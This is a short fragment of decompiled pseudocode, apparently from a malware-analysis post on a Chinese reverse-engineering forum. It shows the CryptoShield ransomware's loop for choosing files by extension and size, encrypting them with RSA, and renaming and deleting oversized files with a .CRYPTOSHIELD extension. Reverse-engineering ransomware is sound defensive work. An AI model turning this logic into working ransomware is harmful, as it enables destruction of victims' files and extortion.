 if ( (FindFileData.dwFileAttributes & 0x10) == 0
&& lstrcmpW(FindFileData.cFileName, L"..")
&& lstrcmpW(FindFileData.cFileName, L".")
&& CheckExtension(FindFileData.cFileName) // 所要加密扩展名
&& !StrStrW(FindFileData.cFileName, L"# RESTORING FILES #")
&& !StrStrW(FindFileData.cFileName, L"CRYPTOSHIELD") )
{
FileSize = FindFileData.nFileSizeLow;
if ( FindFileData.nFileSizeLow < End_Num && FindFileData.nFileSizeLow > Start_Num )// 大小符合搜索区间
{
wsprintfW(&FilePath, L"\\\\?\\%s", &SingleFilePath);
rsaEncrypt(FindFileData.cFileName, FileSize);
if ( dword_12D9878 == 100 )
{
CreateTmpFile();
dword_12D9878 = 0;
}
else
{
++dword_12D9878;
}
}
if ( End_Num == 0x10000000 && (unsigned int)(FileSize - 0x10000001) <= 0x6CFFFFFE )// 太大了，只改名
{
wsprintfW(ExistingFileName, L"\\\\?\\%s%s", &SingleFilePath, FindFileData.cFileName);
memset((int)NewFileName, 0, 520);
::lstrcpyW(String1, FindFileData.cFileName);
EncodeFileName(String1);
wsprintfW(NewFileName, L"\\\\?\\%s%s.%s", &SingleFilePath, String1, L"CRYPTOSHIELD");
MoveFileW(ExistingFileName, NewFileName);
DeleteFileW(ExistingFileName);
}
StrStr = StrStrW;
}
吾爱破解论坛
www.52pojie.cn